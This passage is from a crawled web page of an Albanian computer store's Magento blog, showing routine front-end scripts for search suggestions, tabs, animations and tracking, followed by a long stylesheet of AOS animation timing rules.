nuk shpjegoi se \u00e7far\u00eb do t\u00eb thot\u00eb kjo p\u00ebr laptop\u00ebt e p..."},{"value":"Nvidia mendon vazhdimin e shitjeve t\u00eb RTX 3000 edhe pas lan\u00e7imit t\u00eb GPU-ve t\u00eb gjenerat\u00ebs s\u00eb re\u2026","url":"https:\/\/www.planetcomputers.al\/blog\/post\/smartphone-me-te-mire-2022.html","image":"https:\/\/www.planetcomputers.al\/media\/mageplaza\/blog\/post\/resize\/100x\/n\/v\/nvidia-rtx-3090-ti-rumours.jpg","desc":"Nvidia mund t\u00eb vazhdoj\u00eb t\u00eb prodhoj\u00eb produktet RTX 3000 p\u00ebr disa koh\u00eb, duke pasur parasysh k\u00ebrkes\u00ebn e..."}],
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            autoSelectFirst: true,
            showNoSuggestionNotice: true,
            triggerSelectOnValidInput: false,
            onSelect: function (suggestion) {
                window.location.href = suggestion.url;
            },
            formatResult: function (suggestion, currentValue) {
                var additionClass = '',
                    html          = "<div class='mpblog-suggestion'>";

                if (visibleImage) {
                    html += "<div class='mpblog-suggestion-left'><img class='img-responsive' src='" + suggestion.image + "' /></div>";
                    additionClass = 'image-visible';
                }

                html += "<div class='mpblog-suggestion-right " + additionClass + "'>" +
                    "<div class='mpblog-product-line mpblog-product-name'>" + suggestion.value + "</div>" +
                    "<div class='mpblog-product-des'><p class='mpblog-short-des'>" + suggestion.desc + "</p></div></div></div>";

                return html;
            }
        });
    });</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#popular-tab").click(function () {
            $("#tab-1").addClass('active');
            $("#tab-2").removeClass('active');
            $('#mostview').show();
            $('#mostrecent').hide();
        });
        $("#recent-tab").click(function () {
            $("#tab-1").removeClass('active');
            $("#tab-2").addClass('active');
            $('#mostview').hide();
            $('#mostrecent').show();
        });
    });</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
        require(['Mageplaza_Blog/js/categorytree'], function () {
        });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'mpblog_post_view')
     smileTracker.addPageVar('type.label', '')
     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="44ff4176fc394e7ebea1450e-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css
body_size: 52166
content:
@charset "UTF-8";
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
